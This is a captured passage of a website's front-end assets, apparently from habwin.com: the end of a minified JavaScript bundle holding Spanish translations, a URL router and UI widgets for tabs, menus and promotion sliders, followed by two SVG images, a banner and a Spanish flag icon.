(€)",Jan:"Ene",Feb:"Feb",Mar:"Mar",Apr:"Abr",May:"May",Jun:"Jun",Jul:"Jul",Aug:"Ago",Sep:"Sep",Oct:"Oct",Nov:"Nov",Dec:"Dic",GB:"Reino Unido",ES:"España",intl:"Internacional","no-items-match-your-search":"No hay resultados","invitaion-email-sent":"Invitación enviada",of:"de",Displaying:"Mostrando","download-file-confirmation":"Desea descargar la siguiente mano?",disabled:"desabilitado",cookie:{message:"Esta página web emplea cookies para enriquecer su experiencia de uso",dismiss:"De acuerdo",link:"Leer más"},requestSent:"Solicitud enviada",requestNotSent:"Solicitud no enviada"};function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(e,t){for(var o=0;o<t.length;o++){var s=t[o];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,u(s.key),s)}}function u(e){var t=function(e,t){if("object"!=a(e)||!e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var s=o.call(e,t||"default");if("object"!=a(s))return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==a(t)?t:t+""}var d=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},o=[{key:"currentLanguage",value:function(){return s.a.language}},{key:"currentLanguageCode",value:function(){return this.isCurrentLanguageEnglish()?"en_US":this.isCurrentLanguageSpanish()?"es_ES":""}},{key:"currentLanguageShortCode",value:function(){return this.isCurrentLanguageEnglish()?"en":this.isCurrentLanguageSpanish()?"es":""}},{key:"isCurrentLanguageSpanish",value:function(){return this.currentLanguage().includes("es")}},{key:"isCurrentLanguageEnglish",value:function(){return this.currentLanguage().includes("en")}},{key:"trans",value:function(e){return s.a.t(e)}}],(t=[{key:"init",value:function(){s.a.use(n.a).init({debug:!0,detection:{order:["htmlTag"]},caches:[],resources:{en:{translation:r},en_ES:{translation:r},en_GB:{translation:r},es:{translation:i},es_ES:{translation:i},es_GB:{translation:i}}})}}])&&l(e.prototype,t),o&&l(e,o),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,o}()},t9G8:function(e,t,o){"use strict";var s,n={init:function(e){(s=KTUtil.getById(e))&&new KTToggle(s,KTUtil.getBody(),{targetState:"topbar-mobile-on",toggleState:"active"})},getToggleElement:function(){return s}};e.exports=n},wSZn:function(e,t,o){"use strict";o("fbCW"),o("07d7"),o("4l63");var s,n,r=(n=function(){var e=KTUtil.find(s,".card-scroll"),t=KTUtil.find(s,".card-body"),o=KTUtil.find(s,".card-header"),n=KTLayoutContent.getHeight();n=(n=(n=(n=(n-=parseInt(KTUtil.actualHeight(o)))-parseInt(KTUtil.css(s,"marginTop"))-parseInt(KTUtil.css(s,"marginBottom")))-parseInt(KTUtil.css(s,"paddingTop"))-parseInt(KTUtil.css(s,"paddingBottom")))-parseInt(KTUtil.css(t,"paddingTop"))-parseInt(KTUtil.css(t,"paddingBottom")))-parseInt(KTUtil.css(t,"marginTop"))-parseInt(KTUtil.css(t,"marginBottom")),n-=3,KTUtil.css(e,"height",n+"px")},{init:function(e){(s=KTUtil.getById(e))&&(n(),KTUtil.addResizeHandler((function(){n()})))},update:function(){n()}});e.exports=r},xXSk:function(e,t,o){"use strict";var s,n={init:function(e){s=KTUtil.getById(e)},isFixed:function(){return KTUtil.hasClass(KTUtil.getBody(),"subheader-fixed")},getElement:function(){return s},getHeight:function(){return e=0,s&&(e=KTUtil.actualHeight(s)),e;var e}};e.exports=n},xfTG:function(e,t,o){var s,n,r,i;i=function(){"use strict";var e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var s in o)Object.prototype.hasOwnProperty.call(o,s)&&(e[s]=o[s])}return e},t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=function(){function e(e,t){for(var o=0;o<t.length;o++){var s=t[o];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,s.key,s)}}return function(t,o,s){return o&&e(t.prototype,o),s&&e(t,s),t}}(),s=function(){function s(e,t){(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,s),this.context_=e||{base_url:"",prefix:"",host:"",port:"",scheme:"",locale:""},this.setRoutes(t||{})}return o(s,[{key:"setRoutingData",value:function(e){this.setBaseUrl(e.base_url),this.setRoutes(e.routes),"prefix"in e&&this.setPrefix(e.prefix),"port"in e&&this.setPort(e.port),"locale"in e&&this.setLocale(e.locale),this.setHost(e.host),this.setScheme(e.scheme)}},{key:"setRoutes",value:function(e){this.routes_=Object.freeze(e)}},{key:"getRoutes",value:function(){return this.routes_}},{key:"setBaseUrl",value:function(e){this.context_.base_url=e}},{key:"getBaseUrl",value:function(){return this.context_.base_url}},{key:"setPrefix",value:function(e){this.context_.prefix=e}},{key:"setScheme",value:function(e){this.context_.scheme=e}},{key:"getScheme",value:function(){return this.context_.scheme}},{key:"setHost",value:function(e){this.context_.host=e}},{key:"getHost",value:function(){return this.context_.host}},{key:"setPort",value:function(e){this.context_.port=e}},{key:"getPort",value:function(){return this.context_.port}},{key:"setLocale",value:function(e){this.context_.locale=e}},{key:"getLocale",value:function(){return this.context_.locale}},{key:"buildQueryParams",value:function(e,o,s){var n=this,r=void 0,i=new RegExp(/\[\]$/);if(o instanceof Array)o.forEach((function(o,r){i.test(e)?s(e,o):n.buildQueryParams(e+"["+("object"===(void 0===o?"undefined":t(o))?r:"")+"]",o,s)}));else if("object"===(void 0===o?"undefined":t(o)))for(r in o)this.buildQueryParams(e+"["+r+"]",o[r],s);else s(e,o)}},{key:"getRoute",value:function(e){var t=[this.context_.prefix+e,e+"."+this.context_.locale,this.context_.prefix+e+"."+this.context_.locale,e];for(var o in t)if(t[o]in this.routes_)return this.routes_[t[o]];throw new Error('The route "'+e+'" does not exist.')}},{key:"generate",value:function(t,o){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=this.getRoute(t),i=o||{},a=e({},i),l="",u=!0,d="",c=void 0===this.getPort()||null===this.getPort()?"":this.getPort();if(r.tokens.forEach((function(e){if("text"===e[0])return l=s.encodePathComponent(e[1])+l,void(u=!1);if("variable"!==e[0])throw new Error('The token type "'+e[0]+'" is not supported.');var o=r.defaults&&e[3]in r.defaults;if(!1===u||!o||e[3]in i&&i[e[3]]!=r.defaults[e[3]]){var n=void 0;if(e[3]in i)n=i[e[3]],delete a[e[3]];else{if(!o){if(u)return;throw new Error('The route "'+t+'" requires the parameter "'+e[3]+'".')}n=r.defaults[e[3]]}if(!0!==n&&!1!==n&&""!==n||!u){var d=s.encodePathComponent(n);"null"===d&&null===n&&(d=""),l=e[1]+d+l}u=!1}else o&&e[3]in a&&delete a[e[3]]})),""===l&&(l="/"),r.hosttokens.forEach((function(e){var t=void 0;return"text"===e[0]?void(d=e[1]+d):void("variable"===e[0]&&(e[3]in i?(t=i[e[3]],delete a[e[3]]):r.defaults&&e[3]in r.defaults&&(t=r.defaults[e[3]]),d=e[1]+t+d))})),l=this.context_.base_url+l,r.requirements&&"_scheme"in r.requirements&&this.getScheme()!=r.requirements._scheme){var m=d||this.getHost();l=r.requirements._scheme+"://"+m+(m.indexOf(":"+c)>-1||""===c?"":":"+c)+l}else if(void 0!==r.schemes&&void 0!==r.schemes[0]&&this.getScheme()!==r.schemes[0]){var h=d||this.getHost();l=r.schemes[0]+"://"+h+(h.indexOf(":"+c)>-1||""===c?"":":"+c)+l}else d&&this.getHost()!==d+(d.indexOf(":"+c)>-1||""===c?"":":"+c)?l=this.getScheme()+"://"+d+(d.indexOf(":"+c)>-1||""===c?"":":"+c)+l:!0===n&&(l=this.getScheme()+"://"+this.getHost()+(this.getHost().indexOf(":"+c)>-1||""===c?"":":"+c)+l);if(Object.keys(a).length>0){var f=void 0,p=[],g=function(e,t){t=null===(t="function"==typeof t?t():t)?"":t,p.push(s.encodeQueryComponent(e)+"="+s.encodeQueryComponent(t))};for(f in a)this.buildQueryParams(f,a[f],g);l=l+"?"+p.join("&")}return l}}],[{key:"getInstance",value:function(){return n}},{key:"setData",value:function(e){s.getInstance().setRoutingData(e)}},{key:"customEncodeURIComponent",value:function(e){return encodeURIComponent(e).replace(/%2F/g,"/").replace(/%40/g,"@").replace(/%3A/g,":").replace(/%21/g,"!").replace(/%3B/g,";").replace(/%2C/g,",").replace(/%2A/g,"*").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/'/g,"%27")}},{key:"encodePathComponent",value:function(e){return s.customEncodeURIComponent(e).replace(/%3D/g,"=").replace(/%2B/g,"+").replace(/%21/g,"!").replace(/%7C/g,"|")}},{key:"encodeQueryComponent",value:function(e){return s.customEncodeURIComponent(e).replace(/%3F/g,"?")}}]),s}();s.Route,s.Context;var n=new s;return{Router:s,Routing:n}}(),n=[],s=i.Routing,void 0===(r="function"==typeof s?s.apply(t,n):s)||(e.exports=r)},xxyQ:function(e,t,o){"use strict";o("sMBO");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=KTUtil.getById(e),n=KTUtil.getBody();if(s){var r={attrCustom:""},i={construct:function(e){return KTUtil.data(s).has("offcanvas")?o=KTUtil.data(s).get("offcanvas"):(i.init(e),i.build(),KTUtil.data(s).set("offcanvas",o)),o},init:function(e){o.events=[],o.options=KTUtil.deepExtend({},r,e),o.classBase=o.options.baseClass,o.attrCustom=o.options.attrCustom,o.classShown=o.classBase+"-on",o.classOverlay=o.classBase+"-overlay",o.target,o.state=KTUtil.hasClass(s,o.classShown)?"shown":"hidden"},build:function(){if(o.options.toggleBy)if("string"==typeof o.options.toggleBy)KTUtil.addEvent(KTUtil.getById(o.options.toggleBy),"click",(function(e){e.preventDefault(),o.target=this,i.toggle()}));else if(o.options.toggleBy&&o.options.toggleBy[0])if(o.options.toggleBy[0].target)for(var e in o.options.toggleBy)KTUtil.addEvent(KTUtil.getById(o.options.toggleBy[e].target),"click",(function(e){e.preventDefault(),o.target=this,i.toggle()}));else for(var e in o.options.toggleBy)KTUtil.addEvent(KTUtil.getById(o.options.toggleBy[e]),"click",(function(e){e.preventDefault(),o.target=this,i.toggle()}));else o.options.toggleBy&&o.options.toggleBy.target&&KTUtil.addEvent(KTUtil.getById(o.options.toggleBy.target),"click",(function(e){e.preventDefault(),o.target=this,i.toggle()}));var t=KTUtil.getById(o.options.closeBy);t&&KTUtil.addEvent(t,"click",(function(e){e.preventDefault(),o.target=this,i.hide()}))},isShown:function(){return"shown"==o.state},toggle:function(){i.eventTrigger("toggle"),"shown"==o.state?i.hide():i.show()},show:function(){"shown"!=o.state&&(i.eventTrigger("beforeShow"),i.toggleClass("show"),KTUtil.attr(n,"data-offcanvas-"+o.classBase,"on"),KTUtil.addClass(s,o.classShown),o.attrCustom.length>0&&KTUtil.attr(n,"data-offcanvas-"+o.classCustom,"on"),o.state="shown",o.options.overlay&&(o.overlay=KTUtil.insertAfter(document.createElement("DIV"),s),KTUtil.addClass(o.overlay,o.classOverlay),KTUtil.addEvent(o.overlay,"click",(function(e){e.preventDefault(),i.hide(o.target)}))),i.eventTrigger("afterShow"))},hide:function(){"hidden"!=o.state&&(i.eventTrigger("beforeHide"),i.toggleClass("hide"),KTUtil.removeAttr(n,"data-offcanvas-"+o.classBase),KTUtil.removeClass(s,o.classShown),o.attrCustom.length>0&&KTUtil.removeAttr(n,"data-offcanvas-"+o.attrCustom),o.state="hidden",o.options.overlay&&o.overlay&&KTUtil.remove(o.overlay),i.eventTrigger("afterHide"))},toggleClass:function(e){var t,s=KTUtil.attr(o.target,"id");if(o.options.toggleBy&&o.options.toggleBy[0]&&o.options.toggleBy[0].target)for(var n in o.options.toggleBy)o.options.toggleBy[n].target===s&&(t=o.options.toggleBy[n]);else o.options.toggleBy&&o.options.toggleBy.target&&(t=o.options.toggleBy);if(t){var r=KTUtil.getById(t.target);"show"===e&&KTUtil.addClass(r,t.state),"hide"===e&&KTUtil.removeClass(r,t.state)}},eventTrigger:function(e,t){for(var s=0;s<o.events.length;s++){var n=o.events[s];if(n.name==e){if(1!=n.one)return n.handler.call(this,o,t);if(0==n.fired)return o.events[s].fired=!0,n.handler.call(this,o,t)}}},addEvent:function(e,t,s){o.events.push({name:e,handler:t,one:s,fired:!1})}};return o.setDefaults=function(e){r=e},o.isShown=function(){return i.isShown()},o.hide=function(){return i.hide()},o.show=function(){return i.show()},o.on=function(e,t){return i.addEvent(e,t)},o.one=function(e,t){return i.addEvent(e,t,!0)},i.construct.apply(o,[t]),!0,o}})},yaMH:function(e,t,o){"use strict";o("sMBO");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=KTUtil.getById(e),n=KTUtil.getBody();if(s){var r={offset:300,speed:6e3},i={construct:function(e){return KTUtil.data(s).has("scrolltop")?o=KTUtil.data(s).get("scrolltop"):(i.init(e),i.build(),KTUtil.data(s).set("scrolltop",o)),o},init:function(e){o.events=[],o.options=KTUtil.deepExtend({},r,e)},build:function(){window.addEventListener("scroll",(function(){KTUtil.throttle(void 0,(function(){i.handle()}),200)})),KTUtil.addEvent(s,"click",i.scroll)},handle:function(){KTUtil.getScrollTop()>o.options.offset?!1===n.hasAttribute("data-scrolltop")&&n.setAttribute("data-scrolltop","on"):!0===n.hasAttribute("data-scrolltop")&&n.removeAttribute("data-scrolltop")},scroll:function(e){e.preventDefault(),KTUtil.scrollTop(0,o.options.speed)},eventTrigger:function(e,t){for(var s=0;s<o.events.length;s++){var n=o.events[s];if(n.name==e){if(1!=n.one)return n.handler.call(this,o,t);if(0==n.fired)return o.events[s].fired=!0,n.handler.call(this,o,t)}}},addEvent:function(e,t,s){o.events.push({name:e,handler:t,one:s,fired:!1})}};return o.setDefaults=function(e){r=e},o.on=function(e,t){return i.addEvent(e,t)},o.one=function(e,t){return i.addEvent(e,t,!0)},i.construct.apply(o,[t]),!0,o}})},zZmf:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return s}));o("fbCW"),o("07d7"),o("e00L");var s=o("UY2d").a.extend({el:"room-content-v2",events:{"click .j-navegation-tab-option":"onClickTab","click .j-go-to-habcoins":"onClickGoToHabcoins","click .home-advantages-arrow-down":"onClickSlideDownDescription","click .room-tab-arrow-down-container":"onClickRoomTabArrow","click .j-nav-mobile-review":"onChangeMobileNav","click .j-open-smartsupp":"onClickSmartSupp"},init:function(){this.promotions=this.find(".j-data").attr("data-amount-promotions"),this.initSwiper(),this.render()},onClickSmartSupp:function(){window.smartsupp("chat:open")},tryToGoToHabcoinsTab:function(t){var o=e(t);if("HABCOINS"===o.find("span.nav-text").text()){o.find('[data-toggle="tab"]').click(),window.$(o.find('[data-toggle="tab"]')[0]).tab("show");var s=o.find('[data-toggle="tab"]').attr("href");setTimeout((function(){e([document.documentElement,document.body]).animate({scrollTop:e(s).offset().top-130})}),200)}},renderMoreInfoHabcoins:function(){var t=!1;this.find(".j-navegation-tab-option").each((function(o,s){"HABCOINS"===e(s).find("span.nav-text").text()&&(t=!0)})),t||this.find(".j-go-to-habcoins").hide()},render:function(){this.renderMoreInfoHabcoins()},onClickGoToHabcoins:function(){var e=this;this.find(".j-navegation-tab-option").each((function(t,o){e.tryToGoToHabcoinsTab(o)})),this.find(".j-nav-mobile-review").each((function(t,o){e.tryToGoToHabcoinsTab(o)}))},initSwiper:function(){var e=this.promotions,t=this.promotions,o=!1;this.promotions>2&&(e=2),this.promotions>3&&(t=3),this.promotions>3&&(o=!0),new Swiper(".j-room-promotions-container",{pagination:{el:".swiper-pagination",type:"bullets",direction:"horizontal",clickable:!0},direction:"horizontal",slidesPerView:this.promotions,loop:o,autoHeight:!1,spaceBetween:0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{320:{slidesPerView:1,spaceBetween:100,loop:!1},600:{slidesPerView:e,spaceBetween:0,loop:!1},769:{slidesPerView:t,spaceBetween:0}}})},onClickTab:function(t){var o=e(t.currentTarget);this.showTab(o)},onChangeMobileNav:function(t){var o=e(t.currentTarget).find("span").text();this.find(".j-nav-mobile-text").text(o)},showTab:function(e){this.find(".j-navegation-tab-option").removeClass("inverted-corner"),e.addClass("inverted-corner")},onClickRoomTabArrow:function(t){this.$(t.currentTarget);var o=this.find(".navs__mobile__container");e(o).hasClass("d-none")?e(o).removeClass("d-none"):e(o).addClass("d-none");var s=this.find(".room-tab-arrow-down");e(s).hasClass("fa-chevron-down")?(e(s).removeClass("fa-chevron-down"),e(s).addClass("fa-chevron-up")):(e(s).removeClass("fa-chevron-up"),e(s).addClass("fa-chevron-down"))},onClickSlideDownDescription:function(e){var t=this.$(e.currentTarget);this.descriptionSlideDown(t.closest(".j-advantage-container")),this.changeArrow(t.closest(".j-advantage-container"))},descriptionSlideDown:function(t){var o=t.find(".home-advantage-description");e(o).slideToggle("fast"),e(o).show()},changeArrow:function(t){var o=t.find(".home-advantages-arrow-down");e(o).hasClass("fa-chevron-down")?(e(o).removeClass("fa-chevron-down"),e(o).addClass("fa-chevron-up")):(e(o).removeClass("fa-chevron-up"),e(o).addClass("fa-chevron-down"))}})}).call(this,o("d3vA"))}},[["Cg2C","runtime",0,1]]]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.habwin.com/build/assets/media/corporate/banner_image.svg
body_size: 512660
content:
<svg width="1498" height="250" viewBox="0 0 1498 250" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="-2" y="-139" width="1500" height="481" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="scale(0.000974671 0.00303951)"/>
</pattern>
<image id="image0" width="1026" height="329" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.habwin.com/build/assets/media/shared/language-flags/spain.svg
body_size: 5769
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<path style="fill:#C8414B;" d="M400,0H112C50.144,0,0,50.144,0,112v288c0,61.856,50.144,112,112,112h288
	c61.856,0,112-50.144,112-112V112C512,50.144,461.856,0,400,0z"/>
<rect y="106.63" style="fill:#FFD250;" width="512" height="298.74"/>
<path style="fill:#C8414B;" d="M223.091,256.412l8.255-33.665c0.76-3.1-1.843-6.041-5.347-6.041h-5.815
	c-3.504,0-6.108,2.941-5.347,6.041L223.091,256.412z"/>
<rect x="213.35" y="238.76" style="fill:#F5F5F5;" width="19.473" height="75"/>
<rect x="208.49" y="229.94" style="fill:#FAB446;" width="29.21" height="8.823"/>
<g>
	<rect x="189.01" y="256.41" style="fill:#C8414B;" width="48.681" height="8.823"/>
	<polygon style="fill:#C8414B;" points="237.696,291.706 208.487,282.882 208.487,274.059 237.696,282.882 	"/>
	<path style="fill:#C8414B;" d="M77.047,256.412l8.255-33.665c0.76-3.1-1.843-6.041-5.347-6.041H74.14
		c-3.504,0-6.108,2.941-5.347,6.041L77.047,256.412z"/>
</g>
<path style="fill:#F5F5F5;" d="M111.124,229.941c-5.377,0-9.736,3.95-9.736,8.824v57.353c0,10.721,11.041,30.882,48.682,30.882
	s48.682-20.162,48.682-30.882v-57.353c0-4.873-4.359-8.824-9.736-8.824L111.124,229.941L111.124,229.941z"/>
<g>
	<path style="fill:#C8414B;" d="M150.069,274.059h-48.682V239.21c0-5.119,4.15-9.269,9.269-9.269h39.413V274.059z"/>
	<path style="fill:#C8414B;" d="M150.069,274.059h48.682v20.946c0,12.797-10.374,23.172-23.172,23.172h-2.338
		c-12.797,0-23.172-10.374-23.172-23.172L150.069,274.059L150.069,274.059z"/>
</g>
<path style="fill:#FAB446;" d="M101.387,274.059h48.682v20.946c0,12.797-10.374,23.172-23.172,23.172h-2.338
	c-12.797,0-23.172-10.374-23.172-23.172C101.387,295.005,101.387,274.059,101.387,274.059z"/>
<g>
	<path style="fill:#C8414B;" d="M140.333,313.665v-39.606h-9.736v43.673C134.217,317.065,137.49,315.612,140.333,313.665z"/>
	<path style="fill:#C8414B;" d="M120.86,317.732v-43.673h-9.736v39.606C113.967,315.612,117.239,317.065,120.86,317.732z"/>
</g>
<rect x="111.12" y="256.41" style="fill:#FFB441;" width="29.21" height="8.823"/>
<g>
	<rect x="111.12" y="238.76" style="fill:#FAB446;" width="29.21" height="8.824"/>
	<rect x="115.99" y="244.01" style="fill:#FAB446;" width="19.473" height="15.985"/>
</g>
<rect x="67.31" y="238.76" style="fill:#F5F5F5;" width="19.473" height="75"/>
<g>
	<rect x="62.44" y="309.35" style="fill:#FAB446;" width="29.21" height="8.823"/>
	<rect x="62.44" y="229.94" style="fill:#FAB446;" width="29.21" height="8.823"/>
</g>
<rect x="57.57" y="318.18" style="fill:#5064AA;" width="38.945" height="8.823"/>
<rect x="213.35" y="309.35" style="fill:#FAB446;" width="29.21" height="8.823"/>
<rect x="203.62" y="318.18" style="fill:#5064AA;" width="38.945" height="8.823"/>
<rect x="120.86" y="221.12" style="fill:#FAB446;" width="58.42" height="8.823"/>
<rect x="145.2" y="194.65" style="fill:#FFB441;" width="9.736" height="26.471"/>
<g>
	<path style="fill:#F5F5F5;" d="M140.333,207.882c-8.053,0-14.604-5.937-14.604-13.235s6.551-13.235,14.604-13.235
		c8.053,0,14.604,5.937,14.604,13.235S148.386,207.882,140.333,207.882z M140.333,190.235c-2.686,0-4.868,1.978-4.868,4.412
		s2.182,4.412,4.868,4.412c2.686,0,4.868-1.978,4.868-4.412C145.201,192.213,143.019,190.235,140.333,190.235z"/>
	<path style="fill:#F5F5F5;" d="M159.805,207.882c-8.053,0-14.604-5.937-14.604-13.235s6.551-13.235,14.604-13.235
		c8.053,0,14.604,5.937,14.604,13.235S167.859,207.882,159.805,207.882z M159.805,190.235c-2.686,0-4.868,1.978-4.868,4.412
		s2.182,4.412,4.868,4.412c2.686,0,4.868-1.978,4.868-4.412C164.673,192.213,162.491,190.235,159.805,190.235z"/>
	<path style="fill:#F5F5F5;" d="M179.278,216.706c-8.053,0-14.604-5.937-14.604-13.235s6.551-13.235,14.604-13.235
		c8.053,0,14.605,5.937,14.605,13.235S187.331,216.706,179.278,216.706z M179.278,199.059c-2.686,0-4.868,1.978-4.868,4.412
		s2.182,4.412,4.868,4.412c2.686,0,4.868-1.978,4.868-4.412C184.146,201.036,181.964,199.059,179.278,199.059z"/>
	<path style="fill:#F5F5F5;" d="M120.86,216.706c-8.053,0-14.604-5.937-14.604-13.235s6.551-13.235,14.604-13.235
		s14.604,5.937,14.604,13.235S128.913,216.706,120.86,216.706z M120.86,199.059c-2.686,0-4.868,1.978-4.868,4.412
		s2.182,4.412,4.868,4.412s4.868-1.978,4.868-4.412C125.728,201.036,123.546,199.059,120.86,199.059z"/>
</g>
<path style="fill:#FAB446;" d="M179.278,291.706v4.412c0,2.433-2.184,4.412-4.868,4.412c-2.684,0-4.868-1.979-4.868-4.412v-4.412
	H179.278 M189.014,282.882h-29.209v13.235c0,7.298,6.552,13.235,14.604,13.235c8.053,0,14.605-5.938,14.605-13.235V282.882
	L189.014,282.882z"/>
<path style="fill:#FFA0D2;" d="M174.877,265.235h-0.935c-5.119,0-9.269-4.15-9.269-9.269v-7.933c0-5.119,4.15-9.269,9.269-9.269
	h0.935c5.119,0,9.269,4.15,9.269,9.269v7.933C184.146,261.086,179.996,265.235,174.877,265.235z"/>
<ellipse style="fill:#5064AA;" cx="150.07" cy="274.06" rx="14.604" ry="13.235"/>
<rect x="145.2" y="177" style="fill:#FAB446;" width="9.736" height="26.471"/>
<path style="fill:#C8414B;" d="M120.86,221.118l-9.736-8.824l5.703-5.169c8.816-7.99,20.774-12.478,33.242-12.478l0,0
	c12.468,0,24.426,4.489,33.242,12.478l5.703,5.169l-9.736,8.824H120.86z"/>
<g>
	<ellipse style="fill:#FFD250;" cx="150.07" cy="212.29" rx="4.868" ry="4.412"/>
	<ellipse style="fill:#FFD250;" cx="130.6" cy="212.29" rx="4.868" ry="4.412"/>
	<ellipse style="fill:#FFD250;" cx="169.54" cy="212.29" rx="4.868" ry="4.412"/>
</g>
<g>
	<rect x="62.44" y="256.41" style="fill:#C8414B;" width="48.681" height="8.823"/>
	<polygon style="fill:#C8414B;" points="62.442,291.706 91.651,282.882 91.651,274.059 62.442,282.882 	"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>
